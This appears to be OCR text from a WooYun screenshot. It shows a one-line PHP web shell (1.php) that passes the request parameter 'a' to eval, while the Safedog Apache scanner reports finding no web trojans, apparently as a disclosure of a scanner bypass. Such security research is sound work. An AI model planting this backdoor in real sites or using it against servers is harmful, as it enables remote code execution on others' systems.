 C:\phpStudy\WWW
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\phpStudy\WWW
名称 大小
1.php 1 KB
1.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$a=$_REQUEST['a'];
eval("$a");
?>
网站安全狗(APACHE版) V3.5 正式版本
加入服云
网马查杀 主动防御 流量保护 资源保护 IP黑白名单 防护日志
网站
网马上报 隔离文件 信任
扫描已完成，未发现网页木马及其他危险文件！
重新扫描 返回
立即隔离
网页木马 网页挂马 网页黑链 畸形文件
文件名 类别 描述
全选
主程序版本:3.5.12048 网马库版本:2016-05-05 检查更新
开始 C:\phpStudy\WWW C:\Documents and Se... 网站安全狗 1.php - 记事本 http://127.0.0.1/1....
www.wooyun.org